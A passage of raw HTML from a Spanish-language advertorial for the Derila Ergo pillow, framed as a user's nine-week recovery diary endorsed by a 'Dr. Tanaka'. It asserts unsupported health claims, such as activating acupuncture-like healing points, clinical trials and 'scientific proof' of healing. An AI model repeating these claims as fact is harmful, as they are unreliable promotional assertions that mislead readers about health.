--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; 